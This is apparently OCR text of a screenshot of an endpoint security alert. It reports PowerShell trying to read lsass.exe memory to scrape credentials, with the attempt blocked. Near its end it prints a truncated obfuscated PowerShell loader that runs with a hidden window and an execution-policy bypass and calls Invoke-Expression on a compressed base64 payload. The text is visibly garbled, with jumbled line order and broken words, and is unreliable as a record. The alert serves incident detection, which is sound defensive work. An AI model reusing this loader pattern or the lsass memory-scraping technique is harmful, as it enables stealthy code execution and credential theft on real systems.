 Virus Name: --
Policy Action: --
Windows
Virus Type: --
Vector: --
System
wershell.exe" was detected by Confer. More
Event
Device
min)
the process "System", by calling the function "OpenProcess". The operation was blocked by the
(Allow
operating system.
exe
The application "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" attempted to read
ITAdm
min)
the memory of "C:\Windows\System32\lsass.exe" (potentially scraping memory), by calling the
(Powe
function "NtReadVirtualMemory". The operation was blocked and the application terminated by
Confer.
1d391e130 Agent Location: Off-Premise Incident ID: Attack Stage: EXECUTE_GOAL App Reputation: TRUSTED_WHIT
_LIST Device IP Address: 172.85.32.70 App SHA: 6c05e11399b7e3c8ed31bae72014cf249c144a8f4a2c54a758eb2e6fad47aec7
bfe3b132fa ProcessId: 840
-NonI -W Hidden -Exec Bypass -Command "Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.Deflate
Rtb9tGDP7uX0EIN0BCLEV+WZZYCFDXadpsdZrFadLNMIazRFtXn+6U0ymR4/q/j3I0x/26LzqR4vF5SD4Ue4RzeOe0phdSXmW5NtZ1VmgU
nYbn8yHSWKwKNpQCmUheZ6I